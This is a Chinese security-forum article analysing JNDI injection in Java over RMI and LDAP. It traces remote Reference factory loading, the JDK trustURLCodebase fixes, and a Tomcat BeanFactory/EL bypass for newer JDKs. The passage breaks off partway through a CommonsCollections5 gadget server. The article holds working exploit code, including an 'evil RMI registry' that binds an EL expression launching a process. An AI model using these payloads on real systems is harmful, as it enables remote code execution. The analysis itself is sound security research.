问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
漏洞分析与复现
NEW
活动
摸鱼办
搜索
登录
注册
由浅继深的了解JNDI安全
漏洞分析
由浅继深的了解JNDI安全
JNDI ==== JNDI(全称Java Naming and Directory Interface)是用于目录服务的Java API,它允许Java客户端通过名称发现和查找数据和资源(以Java对象的形式)。与与主机系统接口的所有Java api一样,JNDI独立于底层实现。此外,它指定了一个服务提供者接口(SPI),该接口允许将目录服务实现插入到框架中。通过JNDI查询的信息可能由服务器、文件或数据库提供,选择取决于所使用的实现。 JNDI注入+rmi ========== JNDIClient ```php public class JNDIClient { public static void main(String[] args) throws Exception{ InitialContext initialContext = new InitialContext(); IRemoteObj o = (IRemoteObj) initialContext.lookup("rmi://127.0.0.1:1099/remoteOb"); System.out.println(o.sayHello("hello")); } } ``` JNDIServer ```php public class JNDIServer { public static void main(String[] args) throws Exception{ InitialContext initialContext = new InitialContext(); LocateRegistry.createRegistry(1099); initialContext.rebind("rmi://localhost:1099/remoteOb",new RemoteObImpl()); } } ```  跟进一下客户端lookup方法,跟进到RegistryContext类的lookup方法,从这里可以看出来,其实调用的还是RMI的东西。如果客户端的lookup参数可控,就可以让它访问我们恶意的链接了。  绑定引用对象 ------ ```php public class JNDIServer { public static void main(String[] args) throws Exception{ InitialContext initialContext = new InitialContext(); Reference reference = new Reference("TestRef", "TestRef", "http://localhost:6666/"); initialContext.rebind("rmi://localhost:1099/remoteOb",reference); } } ``` 看一下Reference类。工厂,第一个参数类型className,第二个工厂名factory,工厂的位置。 ```php /** * Constructs a new reference for an object with class name 'className', * and the class name and location of the object's factory. * * @param className The non-null class name of the object to which * this reference refers. * @param factory The possibly null class name of the object's factory. * @param factoryLocation * The possibly null location from which to load * the factory (e.g. URL) * @see javax.naming.spi.ObjectFactory * @see javax.naming.spi.NamingManager#getObjectInstance */ public Reference(String className, String factory, String factoryLocation) { this(className); classFactory = factory; classFactoryLocation = factoryLocation; } ``` 启一个JNDIServer,在testref.class文件所在的位置起一个http的web服务,将reference引用绑定在remoteOb上,然后在JNDIClient客户端访问, ```php public class JNDIServer { public static void main(String[] args) throws Exception{ LocateRegistry.createRegistry(1099); InitialContext initialContext = new InitialContext(); Reference reference = new Reference("TestRef", "TestRef", "http://localhost:6666/"); initialContext.rebind("rmi://localhost:1099/remoteOb",reference); } } ``` 适用场景就是当我们能控制服务端lookup的参数时,就可以访问恶意的对象。 接下来具体分析流程。在客户端跟进lookup方法。其实就是一系列的调用,过程如下图。  这里获取到的对象是ReferenceWrapper\_Stub,并不是服务端绑定的Reference,这是因为服务端调用了一个encodeObject方法将Reference类转成了ReferenceWrapper,所以客户端获取到之后要decode。  到这里的调用栈如下。  decode之后就拿到了原先的Reference,同时在这个方法中调用了NamingManager.getObjectInstance()方法,跟进  在319行调用了getObjectFactoryFromReference方法,从引用中获取对象工厂  这个方法中首先调用loadClass加载,调用AppClassLoader本机加载,此时是加载失败找不到的   接下来就是利用codebase查找,codebase就是上面提到Reference的factoryLocation,在调用loadClass加载  把codebase传入URLClassLoader,利用loadClass加载  这个里面就会对应初始化加载,对应URL下面的类。  找到之后newInstance实例化,执行完这一步就可以弹出计算器了。   在JDK 6u132, JDK 7u122, JDK 8u113中Java限制了通过RMI远程加载Reference工厂类,com.sun.jndi.rmi.object.trustURLCodebase、com.sun.jndi.cosnaming.object.trustURLCodebase 的默认值变为了false,即默认不允许通过RMI从远程的Codebase加载Reference工厂类。 在RegistryContext类中的trustURLCodebase默认值是false,所以程序不会再向下执行。  JNDI注入+ldap =========== 但是需要注意的是JNDI不仅可以从通过RMI加载远程的Reference工厂类,也可以通过LDAP协议加载远程的Reference工厂类,但是在修复RMI的时候并没有对LDAP进行修复,所以在JDK 11.0.1、8u191、7u201、6u211之前LDAP还是可以利用的。 使用JNDI工具启动一个LDAPF服务。  客户端调试跟踪分析流程 ```php public static void main(String[] args) throws NamingException { Object object=new InitialContext().lookup("ldap://127.0.0.1:1389/koh13g"); } ``` 根据追踪lookup方法,最后走到PartialCompositeContext类的lookup方法,方法中又调用了p\_lookup方法,这个方法中又要用了c\_lookup方法。  c\_lookup方法要用了decodeObject方法,走到这里就想到在rmi中也要用了这个方法,并看到传入的参数var4其实跟rmi也是一样的,codebase、类名、工厂等。  在decodeObject方法又分了几种情况,因为jndi支持序列化、引用的、远程对象的,通过获取到的属性来判断是属于那种方式。 因为此时为引用,所以会调用decodeReference方法,方法中把类名啥的都获取到。然后回到c\_lookup方法。   c\_lookup方法中又调用了DirectoryManager.getObjectInstance()方法,在rmi中是调用的NamingManager.getObjectInstance()方法,后续的流程在方法中又调用getObjectFactoryFromReference()方法,通过loadClass加载远程加载对象。调用AppClassLoader本机加载,此时是加载失败找不到的,接下来就是利用codebase查找,codebase就是上面提到Reference的factoryLocation,再利用loadClass加载等等。 因为RMI跟LDAP前半部分的调用流程并不一样,当RMI修改了流程中的decodeObject方法,并不会影响到LDAP流程中的decodeObject方法,在之后的版本Java也对LDAP Reference远程加载Factory类进行了限制,在JDK 11.0.1、8u191、7u201、6u211之后 com.sun.jndi.ldap.object.trustURLCodebase属性的值默认为false。 用8u333测试了一下,在VersionHelper12类的loadClass方法中有trustURLCodebase属性的判断,如下图所示。  JDK版本 > 8u191 ================ 通过加载本地类 ------- 从上面的RMI跟LDAP的过程中可以看到,都是利用远程加载并也已经修复了,但是不是也可以利用本地的类进行利用,对于本地的类也是有要求的,这个类必须是个工厂类,该工厂类型必须实现javax.naming.spi.ObjectFactory 接口,因为在javax.naming.spi.NamingManager#getObjectFactoryFromReference最后的return语句对工厂类的实例对象进行了类型转换return (clas != null) ? (ObjectFactory) clas.newInstance() : null;;并且该工厂类至少存在一个 getObjectInstance() 方法,根据网上文章org.apache.naming.factory.BeanFactory是可利用的,并且该类存在于Tomcat依赖包中应用比较广泛。 **Tomcat8** 首先加载maven,如果com.springsource.org.apache.el包获取失败,可以下载对应jar包然后导入。 ```php <dependency> <groupId>org.apache.tomcat</groupId> <artifactId>tomcat-catalina</artifactId> <version>8.5.0</version> </dependency> <dependency> <groupId>org.apache.el</groupId> <artifactId>com.springsource.org.apache.el</artifactId> <version>7.0.26</version> </dependency> ``` 服务端示例代码如下 ```php public static void main(String[] args) throws Exception{ System.out.println("Creating evil RMI registry on port 1097"); Registry registry = LocateRegistry.createRegistry(1097); ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true,"org.apache.naming.factory.BeanFactory",null); ref.add(new StringRefAddr("forceString", "x=eval")); ref.add(new StringRefAddr("x", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()\")")); ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(ref); registry.bind("Object", referenceWrapper); } ``` 客户端示例代码如下 ```php public static void main(String[] args) throws Exception{ InitialContext initialContext = new InitialContext(); initialContext.lookup("rmi://localhost:1097/Object"); } ``` 效果图如下所示  调试跟踪分析流程 前面的流程跟RMI和LDAP是一样的,跟到RegistryContext.decodeObject()方法,工厂就是指定的org.apache.naming.factory.BeanFactory,  接下来的流程也一样,走到getObjectFactoryFromReference方法,接着就是loadClass本地加载对应的类,clas不是null,就说明本地加载到了,  最后在getObjectInstance方法中反射的调用invoke执行EL表达式,完成命令执行。  调用栈 ```php getObjectInstance:211, BeanFactory (org.apache.naming.factory) getObjectInstance:321, NamingManager (javax.naming.spi) decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry) lookup:138, RegistryContext (com.sun.jndi.rmi.registry) lookup:205, GenericURLContext (com.sun.jndi.toolkit.url) lookup:417, InitialContext (javax.naming) main:9, JNDIClient (org.example) ``` 触发本地存在的Gadget ------------- 加入本地依赖中存在漏洞,可以尝试出发本地漏洞,这里存在CC依赖,CommonsCollections5来尝试 ```php import com.unboundid.ldap.listener.InMemoryDirectoryServer; import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig; import com.unboundid.ldap.listener.InMemoryListenerConfig; import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult; import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor; import com.unboundid.ldap.sdk.Entry; import com.unboundid.ldap.sdk.LDAPResult; import com.unboundid.ldap.sdk.ResultCode; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import javax.management.BadAttributeValueExpException; import javax.net.ServerSocketFactory; import javax.net.SocketFactory; import javax.net.ssl.SSLSocketFactory; import java.io.ByteArrayOutputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.net.InetAddress; import java.net.URL; import java.util.HashMap; import java.util.Map; public class JNDIServer { 